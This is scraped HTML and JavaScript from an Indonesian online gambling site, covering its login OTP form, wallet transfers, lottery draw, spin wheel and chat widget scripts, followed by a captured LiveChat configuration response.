                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.nasiralimusicals.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="WN6qhcheGVK3q9R9uorCVjDKfy4NrZF5UbcyjE7v">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.nasiralimusicals.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.nasiralimusicals.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.nasiralimusicals.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCQxbkt5vvXZjAkZ-TQERUXCQDcK5vppHA","authDomain":"mplay-live-2.firebaseapp.com","projectId":"mplay-live-2","storageBucket":"mplay-live-2.firebasestorage.app","messagingSenderId":"1077693626098","appId":"1:1077693626098:web:0670173291df34b92f826b","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='JAGO33';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-22 16:19:36";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.nasiralimusicals.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.nasiralimusicals.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.nasiralimusicals.com";
        var agent_url = "https://www.nasiralimusicals.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.nasiralimusicals.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.nasiralimusicals.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.nasiralimusicals.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14282595;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14282595/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58c8c448b7fc4af7b7837fb2ac2db9f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14282595&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.nasiralimusicals.com%2F&channel_type=code&jsonp=__sknyoydjl3
body_size: 268
content:
__sknyoydjl3({"organization_id":"30ffeabc-97c0-4c6e-96f6-d850aed1c1ef","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1341.0.2.59.258.128.9.3.4.1.4.17.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_d90cdcf5bdf882bba13648158277e727","language":"id"},"default_widget":"livechat"});